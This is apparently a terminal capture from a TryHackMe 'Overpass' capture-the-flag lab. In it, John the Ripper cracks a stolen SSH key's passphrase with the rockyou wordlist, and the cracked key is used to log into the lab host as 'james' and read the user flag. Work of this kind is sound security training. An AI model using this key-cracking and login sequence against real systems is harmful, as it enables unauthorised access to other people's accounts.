 ┌──(kali㉿kali)-[~/Downloads/overpass]
└─$ sudo john james.hash --wordlist=/usr/share/wordlists/rockyou.txt
[sudo] password for kali:
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
james13          (james.key)
1g 0:00:00:00 DONE (2024-02-18 12:12) 50.00g/s 668800p/s 668800c/s 668800C/s pink25..honolulu
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/Downloads/overpass]
└─$ sudo ssh -i james.key james@10.10.106.156
The authenticity of host '10.10.106.156 (10.10.106.156)' can't be established.
ED25519 key fingerprint is SHA256:FhrAF0Rj+EFV1XGZSYeJWf5nYG0wSWkkEGSO5b+oSHk.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.106.156' (ED25519) to the list of known hosts.
Enter passphrase for key 'james.key':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-108-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Feb 18 17:13:59 UTC 2024
System load:  0.08               Processes:           88
Usage of /:   22.3% of 18.57GB   Users logged in:     0
Memory usage: 12%                IP address for eth0: 10.10.106.156
Swap usage:   0%
47 packages can be updated.
0 updates are security updates.
Last login: Sat Jun 27 04:45:40 2020 from 192.168.170.1
james@overpass-prod:~$ ls
todo.txt  user.txt
james@overpass-prod:~$ cat user.txt
thm{65c1aaf000506e56996822c6281e6bf7}
james@overpass-prod:~$